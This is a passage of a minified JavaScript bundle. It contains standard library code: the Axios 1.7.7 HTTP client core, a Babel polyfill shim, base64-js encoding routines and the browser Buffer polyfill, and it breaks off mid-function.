build")),new j("There is no suitable adapter to dispatch the request "+(e?1<t.length?"since :\n"+t.map(Ve).join("\n"):" "+Ve(t[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")};$e;function Ue(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new O(null,e)}function ze(t){return Ue(t),t.headers=A.from(t.headers),t.data=ye.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1),Be(t.adapter||me.adapter)(t).then(function(e){return Ue(t),e.data=ye.call(t,t.transformResponse,e),e.headers=A.from(e.headers),e},function(e){return be(e)||(Ue(t),e&&e.response&&(e.response.data=ye.call(t,t.transformResponse,e.response),e.response.headers=A.from(e.response.headers))),Promise.reject(e)})}const qe={},He=(["object","boolean","number","function","string","symbol"].forEach((t,n)=>{qe[t]=function(e){return typeof e===t||"a"+(n<1?"n ":" ")+t}}),{});qe.transitional=function(i,r,n){function o(e,t){return"[Axios v1.7.7] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(e,t,n)=>{if(!1===i)throw new j(o(t," has been removed"+(r?" in "+r:"")),j.ERR_DEPRECATED);return r&&!He[t]&&(He[t]=!0,console.warn(o(t," has been deprecated since v"+r+" and will be removed in the near future"))),!i||i(e,t,n)}};var We={assertOptions:function(e,t,n){if("object"!=typeof e)throw new j("options must be an object",j.ERR_BAD_OPTION_VALUE);var i=Object.keys(e);let r=i.length;for(;0<r--;){var o=i[r],s=t[o];if(s){var a=e[o],s=void 0===a||s(a,o,e);if(!0!==s)throw new j("option "+o+" must be "+s,j.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new j("Unknown option "+o,j.ERR_BAD_OPTION)}},validators:qe};const R=We.validators;class M{constructor(e){this.defaults=e,this.interceptors={request:new he,response:new he}}async request(n,e){try{return await this._request(n,e)}catch(t){if(t instanceof Error){let e;Error.captureStackTrace?Error.captureStackTrace(e={}):e=new Error;n=e.stack?e.stack.replace(/^.+\n/,""):"";try{t.stack?n&&!String(t.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(t.stack+="\n"+n):t.stack=n}catch(e){}}throw t}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{};const{transitional:n,paramsSerializer:i,headers:r}=t=P(this.defaults,t);void 0!==n&&We.assertOptions(n,{silentJSONParsing:R.transitional(R.boolean),forcedJSONParsing:R.transitional(R.boolean),clarifyTimeoutError:R.transitional(R.boolean)},!1),null!=i&&(E.isFunction(i)?t.paramsSerializer={serialize:i}:We.assertOptions(i,{encode:R.function,serialize:R.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();e=r&&E.merge(r.common,r[t.method]);r&&E.forEach(["delete","get","head","post","put","patch","common"],e=>{delete r[e]}),t.headers=A.concat(e,r);const o=[];let s=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,o.unshift(e.fulfilled,e.rejected))});const a=[];this.interceptors.response.forEach(function(e){a.push(e.fulfilled,e.rejected)});let l,c=0,u;if(s){u=o.length;let e=t;for(c=0;c<u;){var h=o[c++],d=o[c++];try{e=h(e)}catch(e){d.call(this,e);break}}try{l=ze.call(this,e)}catch(e){return Promise.reject(e)}for(c=0,u=a.length;c<u;)l=l.then(a[c++],a[c++])}else{var f=[ze.bind(this),void 0];for(f.unshift.apply(f,o),f.push.apply(f,a),u=f.length,l=Promise.resolve(t);c<u;)l=l.then(f[c++],f[c++])}return l}getUri(e){return ue(Ee((e=P(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}E.forEach(["delete","get","head","options"],function(n){M.prototype[n]=function(e,t){return this.request(P(t||{},{method:n,url:e,data:(t||{}).data}))}}),E.forEach(["post","put","patch"],function(r){function e(i){return function(e,t,n){return this.request(P(n||{},{method:r,headers:i?{"Content-Type":"multipart/form-data"}:{},url:e,data:t}))}}M.prototype[r]=e(),M.prototype[r+"Form"]=e(!0)});var I=M;h=class Ke{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let i;this.promise=new Promise(function(e){i=e});const r=this;this.promise.then(t=>{if(r._listeners){let e=r._listeners.length;for(;0<e--;)r._listeners[e](t);r._listeners=null}}),this.promise.then=e=>{let t;return(e=new Promise(e=>{r.subscribe(e),t=e}).then(e)).cancel=function(){r.unsubscribe(t)},e},e(function(e,t,n){r.reason||(r.reason=new O(e,t,n),i(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){this._listeners&&-1!==(e=this._listeners.indexOf(e))&&this._listeners.splice(e,1)}toAbortSignal(){const t=new AbortController,e=e=>{t.abort(e)};return this.subscribe(e),t.signal.unsubscribe=()=>this.unsubscribe(e),t.signal}static source(){let t;return{token:new Ke(function(e){t=e}),cancel:t}}};const Ye={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ye).forEach(([e,t])=>{Ye[t]=e});e=Ye;v=function t(n){var e=new I(n),i=L(I.prototype.request,e);return E.extend(i,I.prototype,e,{allOwnKeys:!0}),E.extend(i,e,null,{allOwnKeys:!0}),i.create=function(e){return t(P(n,e))},i}(me);v.Axios=I,v.CanceledError=O,v.CancelToken=h,v.isCancel=be,v.VERSION="1.7.7",v.toFormData=w,v.AxiosError=j,v.Cancel=v.CanceledError,v.all=function(e){return Promise.all(e)},v.spread=function(t){return function(e){return t.apply(null,e)}},v.isAxiosError=function(e){return E.isObject(e)&&!0===e.isAxiosError},v.mergeConfig=P,v.AxiosHeaders=A,v.formToJSON=e=>fe(E.isHTMLForm(e)?new FormData(e):e),v.getAdapter=Be,v.HttpStatusCode=e,v.default=v,Ze.exports=v}.call(this)}.call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],e("timers").setImmediate)},{_process:361,buffer:6,timers:364}],3:[function(n,e,t){!function(e){!function(){"use strict";if(n("core-js/shim"),n("regenerator-runtime/runtime"),n("core-js/fn/regexp/escape"),e._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");e._babelPolyfill=!0;function t(e,t,n){e[t]||Object.defineProperty(e,t,{writable:!0,configurable:!0,value:n})}t(String.prototype,"padLeft","".padStart),t(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(e){[][e]&&t(Array,e,Function.call.bind([][e]))})}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"core-js/fn/regexp/escape":7,"core-js/shim":335,"regenerator-runtime/runtime":362}],4:[function(e,t,n){"use strict";n.byteLength=function(e){var e=u(e),t=e[0],e=e[1];return 3*(t+e)/4-e},n.toByteArray=function(e){var t,n,i=u(e),r=i[0],i=i[1],o=new c(function(e,t){return 3*(e+t)/4-t}(r,i)),s=0,a=0<i?r-4:r;for(n=0;n<a;n+=4)t=l[e.charCodeAt(n)]<<18|l[e.charCodeAt(n+1)]<<12|l[e.charCodeAt(n+2)]<<6|l[e.charCodeAt(n+3)],o[s++]=t>>16&255,o[s++]=t>>8&255,o[s++]=255&t;2===i&&(t=l[e.charCodeAt(n)]<<2|l[e.charCodeAt(n+1)]>>4,o[s++]=255&t);1===i&&(t=l[e.charCodeAt(n)]<<10|l[e.charCodeAt(n+1)]<<4|l[e.charCodeAt(n+2)]>>2,o[s++]=t>>8&255,o[s++]=255&t);return o},n.fromByteArray=function(e){for(var t,n=e.length,i=n%3,r=[],o=0,s=n-i;o<s;o+=16383)r.push(function(e,t,n){for(var i,r=[],o=t;o<n;o+=3)i=(e[o]<<16&16711680)+(e[o+1]<<8&65280)+(255&e[o+2]),r.push(function(e){return a[e>>18&63]+a[e>>12&63]+a[e>>6&63]+a[63&e]}(i));return r.join("")}(e,o,s<o+16383?s:o+16383));1==i?(t=e[n-1],r.push(a[t>>2]+a[t<<4&63]+"==")):2==i&&(t=(e[n-2]<<8)+e[n-1],r.push(a[t>>10]+a[t>>4&63]+a[t<<2&63]+"="));return r.join("")};for(var a=[],l=[],c="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r=0,o=i.length;r<o;++r)a[r]=i[r],l[i.charCodeAt(r)]=r;function u(e){var t=e.length;if(0<t%4)throw new Error("Invalid string. Length must be a multiple of 4");e=e.indexOf("="),t=(e=-1===e?t:e)===t?0:4-e%4;return[e,t]}l["-".charCodeAt(0)]=62,l["_".charCodeAt(0)]=63},{}],5:[function(e,t,n){},{}],6:[function(P,e,F){!function(e){!function(){"use strict";var S=P("base64-js"),o=P("ieee754"),t=(F.Buffer=h,F.SlowBuffer=function(e){+e!=e&&(e=0);return h.alloc(+e)},F.INSPECT_MAX_BYTES=50,2147483647);function l(e){if(t<e)throw new RangeError('The value "'+e+'" is invalid for option "size"');e=new Uint8Array(e);return e.__proto__=h.prototype,e}function h(e,t,n){if("number"!=typeof e)return i(e,t,n);if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return s(e)}function i(e,t,n){if("string"==typeof e){var i=e,r=t;if(h.isEncoding(r="string"==typeof r&&""!==r?r:"utf8"))return o=0|d(i,r),s=l(o),s=(i=s.write(i,r))!==o?s.slice(0,i):s;throw new TypeError("Unknown encoding: "+r)}if(ArrayBuffer.isView(e))return c(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(O(e,ArrayBuffer)||e&&O(e.buffer,ArrayBuffer)){var o=e,i=t,s=n;if(i<0||o.byteLength<i)throw new RangeError('"offset" is outside of buffer bounds');if(o.byteLength<i+(s||0))throw new RangeError('"length" is outside of buffer bounds');return(o=void 0===i&&void 0===s?new Uint8Array(o):void 0===s?new Uint8Array(o,i):new Uint8Array(o,i,s)).__proto__=h.prototype,o}if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');r=e.valueOf&&e.valueOf();if(null!=r&&r!==e)return h.from(r,t,n);var a=function(e){{var t,n;if(h.isBuffer(e))return t=0|u(e.length),0!==(n=l(t)).length&&e.copy(n,0,0,t),n}if(void 0!==e.length)return"number"!=typeof e.length||C(e.length)?l(0):c(e);if("Buffer"===e.type&&Array.isArray(e.data))return c(e.data)}(e);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return h.from(e[Symbol.toPrimitive]("string"),t,n);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function r(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function s(e){return r(e),l(e<0?0:0|u(e))}function c(e){for(var t=e.length<0?0:0|u(e.length),n=l(t),i=0;i<t;i+=1)n[i]=255&e[i];return n}function u(e){if(t<=e)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+t.toString(16)+" bytes");return 0|e}function d(e,t){if(h.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||O(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var n=e.length,i=2<arguments.length&&!0===arguments[2];if(!i&&0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":return E(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return j(e).length;default:if(r)return i?-1:E(e).length;t=(""+t).toLowerCase(),r=!0}}function n(e,t,n){var i,r=!1;if((t=void 0===t||t<0?0:t)>this.length)return"";if((n=void 0===n||n>this.length?this.length:n)<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e=e||"utf8";;)switch(e){case"hex":var o=this,s=t,a=n,l=o.length;(!a||a<0||l<a)&&(a=l);for(var c="",u=s=!s||s<0?0:s;u<a;++u)c+=function(e){return e<16?"0"+e.toString(16):e.toString(16)}(o[u]);return c;case"utf8":case"utf-8":return k(this,t,n);case"ascii":var h=this,l=t,d=n,f="";d=Math.min(h.length,d);for(var p=l;p<d;++p)f+=String.fromCharCode(127&h[p]);return f;case"latin1":case"binary":var m=this,s=t,v=n,_="";v=Math.min(m.length,v);for(var g=s;g<v;++g)_+=String.fromCharCode(m[g]);return _;case"base64":return y=this,i=n,0===(b=t)&&i===y.length?S.fromByteArray(y):S.fromByteArray(y.slice(b,i));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":for(var y=t,b=n,w=this.slice(y,b),x="",T=0;T<w.length;T+=2)x+=String.fromCharCode(w[T]+256*w[T+1]);return x;default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function a(e,t,n){var i=e[t];e[t]=e[n],e[n]=i}function f(e,t,n,i,r){if(0===e.length)return-1;if("string"==typeof n?(i=n,n=0):2147483647<n?n=2147483647:n<-2147483648&&(n=-2147483648),(n=(n=C(n=+n)?r?0:e.length-1:n)<0?e.length+n:n)>=e.length){if(r)return-1;n=e.length-1}else if(n<0){if(!r)return-1;n=0}if("string"==typeof t&&(t=h.from(t,i)),h.isBuffer(t))return 0===t.length?-1:p(e,t,n,i,r);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?(r?Uint8Array.prototype.indexOf:Uint8Array.prototype.lastIndexOf).call(e,t,n):p(e,[t],n,i,r);throw new TypeError("val must be string, number or Buffer")}function p(e,t,n,i,r){var o=1,s=e.length,a=t.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(e.length<2||t.length<2)return-1;s/=o=2,a/=2,n/=2}function l(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(r)for(var c=-1,u=n;u<s;u++)if(l(e,u)===l(t,-1===c?0:u-c)){if(u-(c=-1===c?u:c)+1===a)return c*o}else-1!==c&&(u-=u-c),c=-1;else for(u=n=s<n+a?s-a:n;0<=u;u--){for(var h=!0,d=0;d<a;d++)if(l(e,u+d)!==l(t,d)){h=!1;break}if(h)return u}return-1}function v(e,t,n,i){return A(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,i)}function _(e,t,n,i){return A(function(e,t){for(var n,i,r=[],o=0;o<e.length&&!((t-=2)<0);++o)n=e.charCodeAt(o),i=n>>8,r.push(n%256),r.push(i);return r}(t,e.length-n),e,n,i)}function k(e,t,n){n=Math.min(e.length,n);for(var i=[],r=t;r<n;){var o,s,a,l,c=e[r],u=null,h=239<c?4:223<c?3:191<c?2:1;if(r+h<=n)switch(h){case 1:c<128&&(u=c);break;case 2:128==(192&(o=e[r+1]))&&127<(l=(31&c)<<6|63&o)&&(u=l);break;case 3:o=e[r+1],s=e[r+2],128==(192&o)&&128==(192&s)&&2047<(l=(15&c)<<12|(63&o)<<6|63&s)&&(l<55296||57343<l)&&(u=l);break;case 4:o=e[r+1],s=e[r+2],a=e[r+3],128==(192&o)&&128==(192&s)&&128==(192&a)&&65535<(l=(15&c)<<18|(63&o)<<12|(63&s)<<6|63&a)&&l<1114112&&(u=l)}null===u?(u=65533,h=1):65535<u&&(i.push((u-=65536)>>>10&1023|55296),u=56320|1023&u),i.push(u),r+=h}var d=i,f=d.length;if(f<=g)return String.fromCharCode.apply(String,d);for(var p="",m=0;m<f;)p+=String.fromCharCode.apply(String,d.slice(m,m+=g));return p}F.kMaxLength=t,(h.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()}catch(e){return!1}}())||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(h.prototype,"parent",{enumerable:!0,get:function(){if(h.isBuffer(this))return this.buffer}}),Object.defineProperty(h.prototype,"offset",{enumerable:!0,get:function(){if(h.isBuffer(this))return this.byteOffset}}),"undefined"!=typeof Symbol&&null!=Symbol.species&&h[Symbol.species]===h&&Object.defineProperty(h,Symbol.species,{value:null,configurable:!0,enumerable:!1,writable:!1}),h.poolSize=8192,h.from=i,h.prototype.__proto__=Uint8Array.prototype,h.__proto__=Uint8Array,h.alloc=function(e,t,n){return t=t,n=n,r(e=e),!(e<=0)&&void 0!==t?"string"==typeof n?l(e).fill(t,n):l(e).fill(t):l(e)},h.allocUnsafe=s,h.allocUnsafeSlow=s,h.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==h.prototype},h.compare=function(e,t){if(O(e,Uint8Array)&&(e=h.from(e,e.offset,e.byteLength)),O(t,Uint8Array)&&(t=h.from(t,t.offset,t.byteLength)),!h.isBuffer(e)||!h.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;for(var n=e.length,i=t.length,r=0,o=Math.min(n,i);r<o;++r)if(e[r]!==t[r]){n=e[r],i=t[r];break}return n<i?-1:i<n?1:0},h.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},h.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return h.alloc(0);if(void 0===t)for(r=t=0;r<e.length;++r)t+=e[r].length;for(var n=h.allocUnsafe(t),i=0,r=0;r<e.length;++r){var o=e[r];if(O(o,Uint8Array)&&(o=h.from(o)),!h.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(n,i),i+=o.length}return n},h.byteLength=d,h.prototype._isBuffer=!0,h.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)a(this,t,t+1);return this},h.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)a(this,t,t+3),a(this,t+1,t+2);return this},h.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)a(this,t,t+7),a(this,t+1,t+6),a(this,t+2,t+5),a(this,t+3,t+4);return this},h.prototype.toLocaleString=h.prototype.toString=function(){var e=this.length;return 0===e?"":0===arguments.length?k(this,0,e):n.apply(this,arguments)},h.prototype.equals=function(e){if(h.isBuffer(e))return this===e||0===h.compare(this,e);throw new TypeError("Argument must be a Buffer")},h.prototype.inspect=function(){var e="",t=F.INSPECT_MAX_BYTES,e=this.toString("hex",0,t).replace(/(.{2})/g,"$1 ").trim();return this.length>t&&(e+=" ... "),"<Buffer "+e+">"},h.prototype.compare=function(e,t,n,i,r){if(O(e,Uint8Array)&&(e=h.from(e,e.offset,e.byteLength)),!h.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===n&&(n=e?e.length:0),void 0===i&&(i=0),void 0===r&&(r=this.length),(t=void 0===t?0:t)<0||n>e.length||i<0||r>this.length)throw new RangeError("out of range index");if(r<=i&&n<=t)return 0;if(r<=i)return-1;if(n<=t)return 1;if(this===e)return 0;for(var o=(r>>>=0)-(i>>>=0),s=(n>>>=0)-(t>>>=0),a=Math.min(o,s),l=this.slice(i,r),c=e.slice(t,n),u=0;u<a;++u)if(l[u]!==c[u]){o=l[u],s=c[u];break}return o<s?-1:s<o?1:0},h.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},h.prototype.indexOf=function(e,t,n){return f(this,e,t,n,!0)},h.prototype.lastIndexOf=function(e,t,n){return f(this,e,t,n,!1)},h.prototype.write=function(e,t,n,i){if(void 0===t)i="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)i=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(n)?(n>>>=0,void 0===i&&(i="utf8")):(i=n,n=void 0)}var r=this.length-t;if((void 0===n||r<n)&&(n=r),0<e.length&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");i=i||"utf8";for(var o,s,a,l=!1;;)switch(i){case"hex":var c=this,u=e,h=t,d=n,f=(h=Number(h)||0,c.length-h);(!d||f<(d=Number(d)))&&(d=f),(f=u.length)/2<d&&(d=f/2);for(var p=0;p<d;++p){var m=parseInt(u.substr(2*p,2),16);if(C(m))return p;c[h+p]=m}return p;case"utf8":case"utf-8":return f=t,a=n,A(E(e,(s=this).length-f),s,f,a);case"ascii":return v(this,e,t,n);case"latin1":case"binary":return v(this,e,t,n);case"base64":return s=this,a=t,o=n,A(j(e),s,a,o);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return _(this,e,t,n);default:if(l)throw new TypeError("Unknown encoding: "+i);i=(""+i).toLowerCase(),l=!0}},h.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var g=4096;function m(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(n<e+t)throw new RangeError("Trying to access beyond buffer length")}function y(e,t,n,i,r,o){if(!h.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(r<t||t<o)throw new RangeError('"value" argument is out of bounds');if(n+i>e.length)throw new RangeError("Index out of range")}function b(e,t,n,i){if(n+i>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function w(e,t,n,i,r){return t=+t,n>>>=0,r||b(e,0,n,4),o.write(e,t,n,i,23,4),n+4}function x(e,t,n,i,r){return t=+t,n>>>=0,r||b(e,0,n,8),o.write(e,t,n,i,52,8),n+8}h.prototype.slice=function(e,t){var n=this.length,n=((e=~~e)<0?(e+=n)<0&&(e=0):n<e&&(e=n),(t=void 0===t?n:~~t)<0?(t+=n)<0&&(t=0):n<t&&(t=n),t<e&&(t=e),this.subarray(e,t));return n.__proto__=h.prototype,n},h.prototype.readUIntLE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return i},h.prototype.readUIntBE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e+--t],r=1;0<t&&(r*=256);)i+=this[e+--t]*r;return i},h.prototype.readUInt8=function(e,t){return e>>>=0,t||m(e,1,this.length),this[e]},h.prototype.readUInt16LE=function(e,t){return e>>>=0,t||m(e,2,this.length),this[e]|this[e+1]<<8},h.prototype.readUInt16BE=function(e,t){return e>>>=0,t||m(e,2,this.length),this[e]<<8|this[e+1]},h.prototype.readUInt32LE=function(e,t){return e>>>=0,t||m(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},h.prototype.readUInt32BE=function(e,t){return e>>>=0,t||m(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},h.prototype.readIntLE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return(r*=128)<=i&&(i-=Math.pow(2,8*t)),i},h.prototype.readIntBE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=t,r=1,o=this[e+--i];0<i&&(r*=256);)o+=this[e+--i]*r;return(r*=128)<=o&&(o-=Math.pow(2,8*t)),o},h.prototype.readInt8=function(e,t){return e>>>=0,t||m(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},h.prototype.readInt16LE=function(e,t){e>>>=0,t||m(e,2,this.length);t=this[e]|this[e+1]<<8;return 32768&t?4294901760|t:t},h.prototype.readInt16BE=function(e,t){e>>>=0,t||m(e,2,this.length);t=this[e+1]|this[e]<<8;return 32768&t?4294901760|t:t},h.prototype.readInt32LE=function(e,t){return e>>>=0,t||m(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},h.prototype.readInt32BE=function(e,t){return e>>>=0,t||m(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},h.prototype.readFloatLE=function(e,t){return e>>>=0,t||m(e,4,this.length),o.read(this,e,!0,23,4)},h.prototype.readFloatBE=function(e,t){return e>>>=0,t||m(e,4,this.length),o.read(this,e,!1,23,4)},h.prototype.readDoubleLE=function(e,t){return e>>>=0,t||m(e,8,this.length),o.read(this,e,!0,52,8)},h.prototype.readDoubleBE=function(e,t){return e>>>=0,t||m(e,8,this.length),o.read(this,e,!1,52,8)},h.prototype.writeUIntLE=function(e,t,n,i){e=+e,t>>>=0,n>>>=0,i||y(this,e,t,n,Math.pow(2,8*n)-1,0);var r=1,o=0;for(this[t]=255&e;++o<n&&(r*=256);)this[t+o]=e/r&255;return t+n},h.prototype.writeUIntBE=function(e,t,n,i){e=+e,t>>>=0,n>>>=0,i||y(this,e,t,n,Math.pow(2,8*n)-1,0);var r=n-1,o=1;for(this[t+r]=255&e;0<=--r&&(o*=256);)this[t+r]=e/o&255;return t+n},h.prototype.writeUInt8=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,1,255,0),this[t]=255&e,t+1},h.prototype.writeUInt16LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},h.prototype.writeUInt16BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},h.prototype.writeUInt32LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},h.prototype.writeUInt32BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},h.prototype.writeIntLE=function(e,t,n,i){e=+e,t>>>=0,i||y(this,e,t,n,(i=Math.pow(2,8*n-1))-1,-i);var r=0,o=1,s=0;for(this[t]=255&e;++r<n&&(o*=256);)e<0&&0===s&&0!==this[t+r-1]&&(s=1),this[t+r]=(e/o>>0)-s&255;return t+n},h.prototype.writeIntBE=function(e,t,n,i){e=+e,t>>>=0,i||y(this,e,t,n,(i=Math.pow(2,8*n-1))-1,-i);var r=n-1,o=1,s=0;for(this[t+r]=255&e;0<=--r&&(o*=256);)e<0&&0===s&&0!==this[t+r+1]&&(s=1),this[t+r]=(e/o>>0)-s&255;return t+n},h.prototype.writeInt8=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,1,127,-128),this[t]=255&(e=e<0?255+e+1:e),t+1},h.prototype.writeInt16LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},h.prototype.writeInt16BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},h.prototype.writeInt32LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},h.prototype.writeInt32BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,2147483647,-2147483648),this[t]=(e=e<0?4294967295+e+1:e)>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},h.prototype.writeFloatLE=function(e,t,n){return w(this,e,t,!0,n)},h.prototype.writeFloatBE=function(e,t,n){return w(this,e,t,!1,n)},h.prototype.writeDoubleLE=function(e,t,n){return x(this,e,t,!0,n)},h.prototype.writeDoubleBE=function(e,t,n){return x(this,e,t,!1,n)},h.prototype.copy=function(e,t,n,i){if(!h.isBuffer(e))throw new TypeError("argument should be a Buffer");if(n=n||0,i||0===i||(i=this.length),t>=e.length&&(t=e.length),(i=0<i&&i<n?n:i)===n)return 0;if(0===e.length||0===this.length)return 